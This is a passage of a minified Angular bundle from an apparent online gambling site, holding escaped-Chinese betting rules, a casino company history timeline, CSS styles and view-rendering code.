4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}]}return l.ngInjectableDef=t["\u0275\u0275defineInjectable"]({factory:function(){return new l(t["\u0275\u0275inject"](d.a),t["\u0275\u0275inject"](s.a))},token:l,providedIn:"root"}),l}(),m=function(){function l(l,n){this.service=l,this.platform=n}return l.prototype.ngOnInit=function(){},l}(),f=t["\u0275crt"]({encapsulation:0,styles:[[".nav[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:18px;font-weight:700;padding:36px 25px 10px 45px;border-bottom:1px solid #eaeaea}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;font-size:12px;color:#333;height:38px;line-height:38px;text-align:center}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;color:#333}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .onlineService[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{background:url(/pcHGBC/images/common/aboutkf.png) no-repeat;width:203px;height:48px;display:block;margin:22px auto 0}[_nghost-%COMP%]     .ant-menu{background:0 0;border-right:none}[_nghost-%COMP%]     .ant-menu-item-group-title{color:#333}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected{background:0 0}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected:after{border-right-color:#c2a77d}[_nghost-%COMP%]     .ant-menu-submenu-title{font-size:16px}"]],data:{}});function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,3).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&u),u}),null,null)),t["\u0275did"](3,671744,null,0,c.s,[c.p,c.a,g.LocationStrategy],{routerLink:[0,"routerLink"]},null),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){l(n,3,0,"/help/problem/"+n.context.$implicit.params)}),(function(l,n){l(n,2,0,t["\u0275nov"](n,3).target,t["\u0275nov"](n,3).href),l(n,4,0,n.context.$implicit.title)}))}function b(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,C)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,1,"div",[["class","onlineService"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,0,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null))],(function(l,n){l(n,3,0,n.component.service.navList)}),(function(l,n){var e=n.component;l(n,5,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}var h=function(){function l(l){this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/common/common_banner.png"}return l.prototype.ngOnInit=function(){},l}(),v=t["\u0275crt"]({encapsulation:0,styles:[[".container[_ngcontent-%COMP%]{background:#1e0103;padding-top:60px}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{width:1000px;margin:0 auto}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   .aboutposition[_ngcontent-%COMP%]{height:37px;background:url(/pcHGBC/images/common/abouttitle.png) center no-repeat;width:290px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;background:url(/pcHGBC/images/common/aboutbg.png) top no-repeat;height:auto;min-height:611px;border-radius:10px;padding-bottom:20px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{background:url(/pcHGBC/images/common/aboutleft.png) center no-repeat;width:240px;height:544px;margin-left:30px;float:left}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:28px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{background:#410002;width:688px;text-align:left;border:1px solid #620508;height:auto;padding:20px 26px;min-height:528px;margin:14px 20px 0 0;line-height:22px;color:#fff;float:right}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function O(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),t["\u0275did"](1,114688,null,0,r.a,[d.a,a.f],{bannerImage:[0,"bannerImage"]},null),(l()(),t["\u0275eld"](2,0,null,null,9,"div",[["class","container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"div",[["class","aboutposition"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,6,"div",[["class","content clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"app-help-nav",[],null,null,null,b,f)),t["\u0275did"](8,114688,null,0,m,[p,d.a],null,null),(l()(),t["\u0275eld"](9,0,null,null,2,"div",[["class","main"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),t["\u0275did"](11,212992,null,0,c.u,[c.b,t.ViewContainerRef,t.ComponentFactoryResolver,[8,null],t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0,n.component.bannerImage),l(n,8,0),l(n,11,0)}),null)}function P(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,O,v)),t["\u0275did"](1,114688,null,0,h,[s.a],null,null)],(function(l,n){l(n,1,0)}),null)}var _=t["\u0275ccf"]("app-help-index",h,P,{},{},[]),M=function(){function l(l){this.service=l,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u6ef4\u6ef4\u68cb\u724c\u65d7\u4e0b\u7684\u300c\u6ef4\u6ef4\u68cb\u724c\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u6ef4\u6ef4\u68cb\u724c\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u6ef4\u6ef4\u68cb\u724c\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u5ba3\u4f48\u5f00\u5c55\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u6fb3\u4e3a\u5e86\u795d\u6ef4\u6ef4\u68cb\u724c\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u6ef4\u6ef4\u68cb\u724c\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u6ef4\u6ef4\u68cb\u724c\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"},{date:"2\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u6ef4\u6ef4\u68cb\u724c\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u6ef4\u6ef4\u68cb\u724c\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u6ef4\u6ef4\u68cb\u724c\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),x=t["\u0275crt"]({encapsulation:0,styles:[['.aboutUs[_ngcontent-%COMP%]{color:#fff}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]{margin-bottom:20px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{height:30px;line-height:30px;color:#f6df94;font-size:12px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:14px;text-align:left;font-weight:900;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff;font-size:12px;margin-bottom:10px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .infoImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:628px;height:400px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin:30px 0;padding:30px 15px 15px;border:1px solid #dedede;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]{width:60px;height:60px;background-color:#fe4445;border-radius:50%;margin:auto;text-align:center;padding:5px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60%;margin-top:8px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{height:40px;line-height:40px;color:#fe4445;text-align:center;font-size:18px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;line-height:16px;text-align:left;margin:10px 0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-flex:1;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]:last-child   .el-aside[_ngcontent-%COMP%]{border:none}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]{position:relative;border-right:1px solid #fe4445;font-size:15px;font-weight:900;color:#fe4445;padding:5px 10px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]:after{content:"";position:absolute;background:#fe4445;border-radius:4px;top:0;right:-4px;width:8px;height:8px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]{position:relative;padding:0 10px;text-align:left}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:22px;font-size:14px;height:20px;color:#fff}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{line-height:18px;padding-bottom:15px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]{font-size:0}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]{width:628px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:300px;height:170px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .rightImg[_ngcontent-%COMP%]{width:300px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .introduce[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]{line-height:40px;height:40px;font-size:15px;padding-left:25px;border-top:1px solid #dedede;color:#fe4445;text-align:left;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentTop[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border:1px solid #fff;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:624px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   